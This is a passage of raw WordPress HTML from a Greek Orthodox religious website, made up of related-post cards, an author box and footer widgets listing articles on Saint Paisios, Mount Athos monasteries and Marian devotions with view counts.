				<h2 class="entry-title"><a href="https://gerontesmas.com/2017/04/%cf%80-%ce%b5%cf%85%ce%bc%ce%ad%ce%bd%ce%b9%ce%bf%cf%82-%cf%83%ce%b1%cf%81%ce%b9%ce%b4%ce%ac%ce%ba%ce%b7%cf%82-%ce%bf-%cf%80%ce%bf%ce%b9%ce%bc%ce%ae%ce%bd-%ce%bf-%ce%ba%ce%b1%ce%bb%cf%8c%cf%82-4/" title="Π.Ευμένιος Σαριδάκης: Ο ποιμήν ο καλός και θαυματουργός(Μέρος 4ο)">Π.Ευμένιος Σαριδάκης: Ο ποιμήν ο καλός και...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-19219 post type-post status-publish format-standard has-post-thumbnail hentry category-in-english category-45 tag-2047 tag-2052">
	
 		 	<div class="meta-image">			
			<a href="https://gerontesmas.com/2015/06/the-bakers-son-saint-tychon-of-cyprus/" title="The baker’s son: Saint Tychon of Cyprus">
				<img width="145" height="100" src="https://gerontesmas.com/wp-content/uploads/2015/06/Άγιος-Τύχων-Κύπρου-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2015/06/Άγιος-Τύχων-Κύπρου-145x100.jpg 145w, https://gerontesmas.com/wp-content/uploads/2015/06/Άγιος-Τύχων-Κύπρου-380x260.jpg 380w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gerontesmas.com/category/in-english/" class="category-188">-English articles</a> <span>&bull;</span> <a href="https://gerontesmas.com/category/%ce%b2%ce%b9%ce%bf%ce%b9-%ce%b1%ce%b3%ce%b9%cf%89%ce%bd/" class="category-45">-Βίοι Αγίων</a></span>
				<h2 class="entry-title"><a href="https://gerontesmas.com/2015/06/the-bakers-son-saint-tychon-of-cyprus/" title="The baker’s son: Saint Tychon of Cyprus">The baker’s son: Saint Tychon of Cyprus</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-1523 post type-post status-publish format-standard has-post-thumbnail hentry category---mount-athos category-45 tag-2048 tag-2047">
	
 		 	<div class="meta-image">			
			<a href="https://gerontesmas.com/2010/08/%ce%b7-%cf%84%ce%af%ce%bc%ce%b9%ce%b1-%ce%b6%cf%8e%ce%bd%ce%b7-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%af%ce%b1%cf%82/" title="Η Τίμια Ζώνη της Παναγίας">
				<img width="145" height="100" src="https://gerontesmas.com/wp-content/uploads/2010/08/47083_152562898103008_100000478962215_405168_816506_n-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2010/08/47083_152562898103008_100000478962215_405168_816506_n-145x100.jpg 145w, https://gerontesmas.com/wp-content/uploads/2010/08/47083_152562898103008_100000478962215_405168_816506_n-720x500.jpg 720w, https://gerontesmas.com/wp-content/uploads/2010/08/47083_152562898103008_100000478962215_405168_816506_n-380x260.jpg 380w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gerontesmas.com/category/%ce%b1%ce%b3%ce%b9%ce%bf%ce%bd-%ce%bf%cf%81%ce%bf%cf%83-mount-athos/" class="category-108">-Άγιον Όρος</a> <span>&bull;</span> <a href="https://gerontesmas.com/category/%ce%b2%ce%b9%ce%bf%ce%b9-%ce%b1%ce%b3%ce%b9%cf%89%ce%bd/" class="category-45">-Βίοι Αγίων</a></span>
				<h2 class="entry-title"><a href="https://gerontesmas.com/2010/08/%ce%b7-%cf%84%ce%af%ce%bc%ce%b9%ce%b1-%ce%b6%cf%8e%ce%bd%ce%b7-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%af%ce%b1%cf%82/" title="Η Τίμια Ζώνη της Παναγίας">Η Τίμια Ζώνη της Παναγίας</a></h2>
			</header>

</article>		
	</div>

	</div>


		
					<section class="main-box mbt-border-top author-box">

	<h3 class="main-box-title">About the author</h3>

	<div class="main-box-inside">

	<div class="data-image">
		<img alt='' src='https://secure.gravatar.com/avatar/26b7f7dc9f4b7872e099bf8cf89ff6d9?s=112&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/26b7f7dc9f4b7872e099bf8cf89ff6d9?s=224&#038;d=mm&#038;r=g 2x' class='avatar avatar-112 photo' height='112' width='112' />	</div>
	
	<div class="data-content">
		<h4 class="author-title">Χαράλαμπος Τσαβδαρίδης</h4>
		<div class="data-entry-content">
					</div>
	</div>

	</div>

	<div class="vce-content-outside">
		<div class="data-links">
				<a href="https://gerontesmas.com/author/mpamp1s/" class="vce-author-link vce-button">Δείτε όλα τα άρθρα</a>
		</div>
		<div class="vce-author-links">
									
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
								
		</div>
	</div>

</section>		
		
	</div>

	
</div>


	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="vce_posts_widget-3" class="widget vce_posts_widget"><h4 class="widget-title">Γέροντες της εποχής μας</h4>
		
		<ul class="vce-post-slider">

			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2014/10/%ce%b3%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%b1%cf%82-%cf%80%ce%b1%ce%90%cf%83%ce%b9%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%af%cf%80%ce%bf%cf%84%ce%b5-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%ad%cf%87/" class="featured_image_sidebar" title="Άγιος Παΐσιος: «Για τίποτε να μην έχετε άγχος…»"><span class="vce-post-img"><img width="380" height="260" src="https://gerontesmas.com/wp-content/uploads/2014/10/ceacceb3ceb9cebfcf82-ceb3ceadcf81cf89cebd-cf80ceb1ce90cf83ceb9cebfcf82-cebf-ceb1ceb3ceb9cebfcf81ceb5ceafcf84ceb7cf82-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2014/10/ceacceb3ceb9cebfcf82-ceb3ceadcf81cf89cebd-cf80ceb1ce90cf83ceb9cebfcf82-cebf-ceb1ceb3ceb9cebfcf81ceb5ceafcf84ceb7cf82-380x260.jpg 380w, https://gerontesmas.com/wp-content/uploads/2014/10/ceacceb3ceb9cebfcf82-ceb3ceadcf81cf89cebd-cf80ceb1ce90cf83ceb9cebfcf82-cebf-ceb1ceb3ceb9cebfcf81ceb5ceafcf84ceb7cf82-145x100.jpg 145w" sizes="(max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
		 			<a href="https://gerontesmas.com/2014/10/%ce%b3%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%b1%cf%82-%cf%80%ce%b1%ce%90%cf%83%ce%b9%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%af%cf%80%ce%bf%cf%84%ce%b5-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%ad%cf%87/" title="Άγιος Παΐσιος: «Για τίποτε να μην έχετε άγχος…»" class="vce-post-link">Άγιος Παΐσιος: «Για τίποτε...</a>
		 					 				<div class="entry-meta"><div class="meta-item views">107,455 Views</div></div>
		 					 			</div>
		 		</li>
			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2015/04/%ce%b9%ce%b5%cf%81%ce%ac-%ce%bc%ce%bf%ce%bd%ce%ae-%ce%b1%ce%b3%ce%af%ce%bf%cf%85-%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b8%ce%b5%ce%bf%ce%bb%cf%8c%ce%b3%ce%bf%cf%85-%cf%83%ce%bf%cf%85%cf%81%cf%89/" class="featured_image_sidebar" title="Ιερά Μονή Αγίου Ιωάννη Θεολόγου,  Σουρωτή Θεσσαλονίκης: Ωράριο επισκέψεων προσκυνητών"><span class="vce-post-img"><img width="380" height="260" src="https://gerontesmas.com/wp-content/uploads/2015/01/ceacceb3ceb9cebfcf82-cf80ceb1ce90cf83ceb9cebfcf82-cebf-ceb1ceb3ceb9cebfcf81ceb5ceafcf84ceb7cf825-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2015/01/ceacceb3ceb9cebfcf82-cf80ceb1ce90cf83ceb9cebfcf82-cebf-ceb1ceb3ceb9cebfcf81ceb5ceafcf84ceb7cf825-380x260.jpg 380w, https://gerontesmas.com/wp-content/uploads/2015/01/ceacceb3ceb9cebfcf82-cf80ceb1ce90cf83ceb9cebfcf82-cebf-ceb1ceb3ceb9cebfcf81ceb5ceafcf84ceb7cf825-145x100.jpg 145w" sizes="(max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
		 			<a href="https://gerontesmas.com/2015/04/%ce%b9%ce%b5%cf%81%ce%ac-%ce%bc%ce%bf%ce%bd%ce%ae-%ce%b1%ce%b3%ce%af%ce%bf%cf%85-%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b8%ce%b5%ce%bf%ce%bb%cf%8c%ce%b3%ce%bf%cf%85-%cf%83%ce%bf%cf%85%cf%81%cf%89/" title="Ιερά Μονή Αγίου Ιωάννη Θεολόγου,  Σουρωτή Θεσσαλονίκης: Ωράριο επισκέψεων προσκυνητών" class="vce-post-link">Ιερά Μονή Αγίου Ιωάννη...</a>
		 					 				<div class="entry-meta"><div class="meta-item views">79,074 Views</div></div>
		 					 			</div>
		 		</li>
			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2015/05/%ce%bf-%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%cf%80%ce%b1%ce%90%cf%83%ce%b9%ce%bf%cf%82-%ce%bc%ce%b1%cf%82-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%8d%ce%b5%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1/" class="featured_image_sidebar" title="Ο Άγιος Παΐσιος μας συμβουλεύει για τα άσχημα όνειρα"><span class="vce-post-img"><img width="380" height="260" src="https://gerontesmas.com/wp-content/uploads/2010/12/31341_136608033016250_100000011623534_397327_6637829_n-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2010/12/31341_136608033016250_100000011623534_397327_6637829_n-380x260.jpg 380w, https://gerontesmas.com/wp-content/uploads/2010/12/31341_136608033016250_100000011623534_397327_6637829_n-145x100.jpg 145w" sizes="(max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
		 			<a href="https://gerontesmas.com/2015/05/%ce%bf-%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%cf%80%ce%b1%ce%90%cf%83%ce%b9%ce%bf%cf%82-%ce%bc%ce%b1%cf%82-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%8d%ce%b5%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1/" title="Ο Άγιος Παΐσιος μας συμβουλεύει για τα άσχημα όνειρα" class="vce-post-link">Ο Άγιος Παΐσιος μας...</a>
		 					 				<div class="entry-meta"><div class="meta-item views">60,647 Views</div></div>
		 					 			</div>
		 		</li>
			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2013/03/%cf%84%ce%b9-%ce%b5%ce%af%cf%80%ce%b5-%ce%bf-%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%ce%b3%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%b1%cf%82-%cf%80%ce%b1%ce%90%cf%83%ce%b9%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7/" class="featured_image_sidebar" title="Τι είπε ο Άγιος Παΐσιος για τα επερχόμενα."><span class="vce-post-img"><img width="376" height="260" src="https://gerontesmas.com/wp-content/uploads/2011/09/19833_102760606422885_100000668379352_78722_852676_n-376x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2011/09/19833_102760606422885_100000668379352_78722_852676_n-376x260.jpg 376w, https://gerontesmas.com/wp-content/uploads/2011/09/19833_102760606422885_100000668379352_78722_852676_n-145x100.jpg 145w" sizes="(max-width: 376px) 100vw, 376px" /></span></a>
		 			<div class="vce-posts-wrap">
		 			<a href="https://gerontesmas.com/2013/03/%cf%84%ce%b9-%ce%b5%ce%af%cf%80%ce%b5-%ce%bf-%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%ce%b3%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%b1%cf%82-%cf%80%ce%b1%ce%90%cf%83%ce%b9%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7/" title="Τι είπε ο Άγιος Παΐσιος για τα επερχόμενα." class="vce-post-link">Τι είπε ο Άγιος Παΐσιος για...</a>
		 					 				<div class="entry-meta"><div class="meta-item views">50,152 Views</div></div>
		 					 			</div>
		 		</li>
			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2012/09/%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%ce%b3%ce%ad%cf%81%cf%89%ce%bd-%cf%80%ce%b1%ce%90%cf%83%ce%b9%ce%bf%cf%82%cf%8c%cf%84%ce%b1%ce%bd-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%83%cf%85%ce%bc%cf%86%ce%bf/" class="featured_image_sidebar" title="Άγιος Παΐσιος: Όταν δείτε συμφορές στην Ελλάδα μη φοβηθείτε!!!"><span class="vce-post-img"><img width="200" height="260" src="https://gerontesmas.com/wp-content/uploads/2010/08/n169177056494_85712-200x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" /></span></a>
		 			<div class="vce-posts-wrap">
		 			<a href="https://gerontesmas.com/2012/09/%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%ce%b3%ce%ad%cf%81%cf%89%ce%bd-%cf%80%ce%b1%ce%90%cf%83%ce%b9%ce%bf%cf%82%cf%8c%cf%84%ce%b1%ce%bd-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%83%cf%85%ce%bc%cf%86%ce%bf/" title="Άγιος Παΐσιος: Όταν δείτε συμφορές στην Ελλάδα μη φοβηθείτε!!!" class="vce-post-link">Άγιος Παΐσιος: Όταν δείτε...</a>
		 					 				<div class="entry-meta"><div class="meta-item views">46,554 Views</div></div>
		 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>				</div>
							<div class="bit-3">
					<div id="vce_posts_widget-4" class="widget vce_posts_widget"><h4 class="widget-title">Άγιον Όρος</h4>
		
		<ul class="vce-post-slider">

			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2010/11/%ce%b8%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%b6%cf%8e%ce%bd%ce%b7%cf%82%ce%b7-%ce%b1%ce%b3%ce%af%ce%b1-%ce%b6%cf%8e%ce%bd%ce%b7-%cf%83/" class="featured_image_sidebar" title="Θαύματα της Αγίας Ζώνης:”Η Αγία Ζώνη στην Ιθάκη»"><span class="vce-post-img"><img width="380" height="260" src="https://gerontesmas.com/wp-content/uploads/2010/10/ceb1ceb3ceafceb1-ceb6cf8ecebdceb7-gold-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2010/10/ceb1ceb3ceafceb1-ceb6cf8ecebdceb7-gold-380x260.jpg 380w, https://gerontesmas.com/wp-content/uploads/2010/10/ceb1ceb3ceafceb1-ceb6cf8ecebdceb7-gold-145x100.jpg 145w" sizes="(max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
		 			<a href="https://gerontesmas.com/2010/11/%ce%b8%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%b6%cf%8e%ce%bd%ce%b7%cf%82%ce%b7-%ce%b1%ce%b3%ce%af%ce%b1-%ce%b6%cf%8e%ce%bd%ce%b7-%cf%83/" title="Θαύματα της Αγίας Ζώνης:”Η Αγία Ζώνη στην Ιθάκη»" class="vce-post-link">Θαύματα της Αγίας Ζώνης:”Η...</a>
		 					 				<div class="entry-meta"><div class="meta-item views">1,577 Views</div></div>
		 					 			</div>
		 		</li>
			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2010/11/%ce%b9%ce%b5%cf%81%ce%ac-%ce%bc%ce%bf%ce%bd%ce%ae-%cf%87%ce%b9%ce%bb%ce%b1%ce%bd%ce%b4%ce%b1%cf%81%ce%af%ce%bf%cf%85/" class="featured_image_sidebar" title="Ιερά Μονή Χιλανδαρίου"><span class="vce-post-img"><img width="380" height="260" src="https://gerontesmas.com/wp-content/uploads/2010/08/ce99ceb5cf81ceacce9ccebfcebdceaecea7ceb9cebbceb1cebdceb4ceb1cf81ceafcebfcf85-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2010/08/ce99ceb5cf81ceacce9ccebfcebdceaecea7ceb9cebbceb1cebdceb4ceb1cf81ceafcebfcf85-380x260.jpg 380w, https://gerontesmas.com/wp-content/uploads/2010/08/ce99ceb5cf81ceacce9ccebfcebdceaecea7ceb9cebbceb1cebdceb4ceb1cf81ceafcebfcf85-145x100.jpg 145w" sizes="(max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
		 			<a href="https://gerontesmas.com/2010/11/%ce%b9%ce%b5%cf%81%ce%ac-%ce%bc%ce%bf%ce%bd%ce%ae-%cf%87%ce%b9%ce%bb%ce%b1%ce%bd%ce%b4%ce%b1%cf%81%ce%af%ce%bf%cf%85/" title="Ιερά Μονή Χιλανδαρίου" class="vce-post-link">Ιερά Μονή Χιλανδαρίου</a>
		 					 				<div class="entry-meta"><div class="meta-item views">1,706 Views</div></div>
		 					 			</div>
		 		</li>
			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2010/11/%ce%b8%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%b6%cf%8e%ce%bd%ce%b7%cf%82%cf%80%ce%b1%cf%8d%cf%83%ce%b7-%ce%bb%ce%bf%ce%b9%ce%bc%cf%8e%ce%b4/" class="featured_image_sidebar" title="Θαύματα της Αγίας Ζώνης:”Παύση λοιμώδους νόσου»"><span class="vce-post-img"><img width="380" height="260" src="https://gerontesmas.com/wp-content/uploads/2010/10/ceb1ceb3ceafceb1-ceb6cf8ecebdceb7-gold-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2010/10/ceb1ceb3ceafceb1-ceb6cf8ecebdceb7-gold-380x260.jpg 380w, https://gerontesmas.com/wp-content/uploads/2010/10/ceb1ceb3ceafceb1-ceb6cf8ecebdceb7-gold-145x100.jpg 145w" sizes="(max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
		 			<a href="https://gerontesmas.com/2010/11/%ce%b8%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%b6%cf%8e%ce%bd%ce%b7%cf%82%cf%80%ce%b1%cf%8d%cf%83%ce%b7-%ce%bb%ce%bf%ce%b9%ce%bc%cf%8e%ce%b4/" title="Θαύματα της Αγίας Ζώνης:”Παύση λοιμώδους νόσου»" class="vce-post-link">Θαύματα της Αγίας...</a>
		 					 				<div class="entry-meta"><div class="meta-item views">1,141 Views</div></div>
		 					 			</div>
		 		</li>
			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2014/10/%cf%80%ce%b1%cf%80%ce%b1-%cf%87%ce%b1%cf%81%ce%ac%ce%bb%ce%b1%ce%bc%cf%80%ce%bf%cf%82-%ce%b4%ce%b9%ce%bf%ce%bd%cf%85%cf%83%ce%b9%ce%ac%cf%84%ce%b7%cf%82-%ce%bf-%ce%bd%ce%ad%ce%bf%cf%82/" class="featured_image_sidebar" title="Παπα-Χαράλαμπος Διονυσιάτης,  ο “νέος ελεήμων”"><span class="vce-post-img"><img width="380" height="260" src="https://gerontesmas.com/wp-content/uploads/2014/10/ceb3ceadcf81cf89cebd-cf87ceb1cf81ceaccebbceb1cebccf80cebfcf82-ceb4ceb9cebfcebdcf85cf83ceb9ceaccf84ceb7cf82-ceb3ceadcf81cf89cebd-ceb9-380x260.png" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2014/10/ceb3ceadcf81cf89cebd-cf87ceb1cf81ceaccebbceb1cebccf80cebfcf82-ceb4ceb9cebfcebdcf85cf83ceb9ceaccf84ceb7cf82-ceb3ceadcf81cf89cebd-ceb9-380x260.png 380w, https://gerontesmas.com/wp-content/uploads/2014/10/ceb3ceadcf81cf89cebd-cf87ceb1cf81ceaccebbceb1cebccf80cebfcf82-ceb4ceb9cebfcebdcf85cf83ceb9ceaccf84ceb7cf82-ceb3ceadcf81cf89cebd-ceb9-145x100.png 145w" sizes="(max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
		 			<a href="https://gerontesmas.com/2014/10/%cf%80%ce%b1%cf%80%ce%b1-%cf%87%ce%b1%cf%81%ce%ac%ce%bb%ce%b1%ce%bc%cf%80%ce%bf%cf%82-%ce%b4%ce%b9%ce%bf%ce%bd%cf%85%cf%83%ce%b9%ce%ac%cf%84%ce%b7%cf%82-%ce%bf-%ce%bd%ce%ad%ce%bf%cf%82/" title="Παπα-Χαράλαμπος Διονυσιάτης,  ο “νέος ελεήμων”" class="vce-post-link">Παπα-Χαράλαμπος...</a>
		 					 				<div class="entry-meta"><div class="meta-item views">1,580 Views</div></div>
		 					 			</div>
		 		</li>
			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2010/09/%ce%b9%ce%b5%cf%81%ce%ac-%ce%bc%ce%bf%ce%bd%ce%ae-%ce%b1%ce%b3%ce%af%ce%bf%cf%85-%cf%80%ce%b1%cf%8d%ce%bb%ce%bf%cf%85/" class="featured_image_sidebar" title="Ιερά Μονή Αγίου Παύλου"><span class="vce-post-img"><img width="380" height="260" src="https://gerontesmas.com/wp-content/uploads/2010/08/ce99ceb5cf81ceacce9ccebfcebdceaece91ceb3ceafcebfcf85cea0ceb1cf8dcebbcebfcf85-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2010/08/ce99ceb5cf81ceacce9ccebfcebdceaece91ceb3ceafcebfcf85cea0ceb1cf8dcebbcebfcf85-380x260.jpg 380w, https://gerontesmas.com/wp-content/uploads/2010/08/ce99ceb5cf81ceacce9ccebfcebdceaece91ceb3ceafcebfcf85cea0ceb1cf8dcebbcebfcf85-145x100.jpg 145w" sizes="(max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
		 			<a href="https://gerontesmas.com/2010/09/%ce%b9%ce%b5%cf%81%ce%ac-%ce%bc%ce%bf%ce%bd%ce%ae-%ce%b1%ce%b3%ce%af%ce%bf%cf%85-%cf%80%ce%b1%cf%8d%ce%bb%ce%bf%cf%85/" title="Ιερά Μονή Αγίου Παύλου" class="vce-post-link">Ιερά Μονή Αγίου Παύλου</a>
		 					 				<div class="entry-meta"><div class="meta-item views">1,293 Views</div></div>
		 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>				</div>
							<div class="bit-3">
					<div id="vce_posts_widget-2" class="widget vce_posts_widget"><h4 class="widget-title">Δημοφιλέστερα άρθρα</h4>
		
		<ul class="vce-post-slider">

			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2010/09/%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%ce%bf%ce%b9-%cf%84%ce%b7%cf%83-%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%b9%ce%b1%cf%83/" class="featured_image_sidebar" title="Χαιρετισμοί της Παναγίας"><span class="vce-post-img"><img width="380" height="260" src="https://gerontesmas.com/wp-content/uploads/2010/10/panagia-88-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2010/10/panagia-88-380x260.jpg 380w, https://gerontesmas.com/wp-content/uploads/2010/10/panagia-88-145x100.jpg 145w, https://gerontesmas.com/wp-content/uploads/2010/10/panagia-88-732x500.jpg 732w" sizes="(max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
		 			<a href="https://gerontesmas.com/2010/09/%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%ce%bf%ce%b9-%cf%84%ce%b7%cf%83-%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%b9%ce%b1%cf%83/" title="Χαιρετισμοί της Παναγίας" class="vce-post-link">Χαιρετισμοί της Παναγίας</a>
		 					 				<div class="entry-meta"><div class="meta-item views">4,180,808 Views</div></div>
		 					 			</div>
		 		</li>
			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2014/10/%ce%b3%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%b1%cf%82-%cf%80%ce%b1%ce%90%cf%83%ce%b9%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%af%cf%80%ce%bf%cf%84%ce%b5-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%ad%cf%87/" class="featured_image_sidebar" title="Άγιος Παΐσιος: «Για τίποτε να μην έχετε άγχος…»"><span class="vce-post-img"><img width="380" height="260" src="https://gerontesmas.com/wp-content/uploads/2014/10/ceacceb3ceb9cebfcf82-ceb3ceadcf81cf89cebd-cf80ceb1ce90cf83ceb9cebfcf82-cebf-ceb1ceb3ceb9cebfcf81ceb5ceafcf84ceb7cf82-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2014/10/ceacceb3ceb9cebfcf82-ceb3ceadcf81cf89cebd-cf80ceb1ce90cf83ceb9cebfcf82-cebf-ceb1ceb3ceb9cebfcf81ceb5ceafcf84ceb7cf82-380x260.jpg 380w, https://gerontesmas.com/wp-content/uploads/2014/10/ceacceb3ceb9cebfcf82-ceb3ceadcf81cf89cebd-cf80ceb1ce90cf83ceb9cebfcf82-cebf-ceb1ceb3ceb9cebfcf81ceb5ceafcf84ceb7cf82-145x100.jpg 145w" sizes="(max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
		 			<a href="https://gerontesmas.com/2014/10/%ce%b3%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%b1%cf%82-%cf%80%ce%b1%ce%90%cf%83%ce%b9%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%af%cf%80%ce%bf%cf%84%ce%b5-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%ad%cf%87/" title="Άγιος Παΐσιος: «Για τίποτε να μην έχετε άγχος…»" class="vce-post-link">Άγιος Παΐσιος: «Για τίποτε να μην έχετε άγχος…»</a>
		 					 				<div class="entry-meta"><div class="meta-item views">107,455 Views</div></div>
		 					 			</div>
		 		</li>
			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2015/04/%ce%b9%ce%b5%cf%81%ce%ac-%ce%bc%ce%bf%ce%bd%ce%ae-%ce%b1%ce%b3%ce%af%ce%bf%cf%85-%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b8%ce%b5%ce%bf%ce%bb%cf%8c%ce%b3%ce%bf%cf%85-%cf%83%ce%bf%cf%85%cf%81%cf%89/" class="featured_image_sidebar" title="Ιερά Μονή Αγίου Ιωάννη Θεολόγου,  Σουρωτή Θεσσαλονίκης: Ωράριο επισκέψεων προσκυνητών"><span class="vce-post-img"><img width="380" height="260" src="https://gerontesmas.com/wp-content/uploads/2015/01/ceacceb3ceb9cebfcf82-cf80ceb1ce90cf83ceb9cebfcf82-cebf-ceb1ceb3ceb9cebfcf81ceb5ceafcf84ceb7cf825-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2015/01/ceacceb3ceb9cebfcf82-cf80ceb1ce90cf83ceb9cebfcf82-cebf-ceb1ceb3ceb9cebfcf81ceb5ceafcf84ceb7cf825-380x260.jpg 380w, https://gerontesmas.com/wp-content/uploads/2015/01/ceacceb3ceb9cebfcf82-cf80ceb1ce90cf83ceb9cebfcf82-cebf-ceb1ceb3ceb9cebfcf81ceb5ceafcf84ceb7cf825-145x100.jpg 145w" sizes="(max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
